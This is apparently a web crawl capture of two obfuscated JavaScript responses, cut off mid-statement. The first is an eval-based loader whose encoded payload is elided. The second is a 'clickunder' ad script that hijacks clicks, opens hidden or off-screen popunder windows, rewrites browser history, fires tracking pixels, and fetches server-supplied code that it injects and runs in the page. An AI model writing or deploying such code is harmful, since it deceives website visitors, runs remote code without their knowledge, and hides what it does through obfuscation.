

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1905
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"EyhBOKfeR",27,3,49))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand=0.049566996984352185
body_size: 23648
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','18761_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','BEFORE>>> window.___skipTags = ".searchbox777";','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=18761_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var 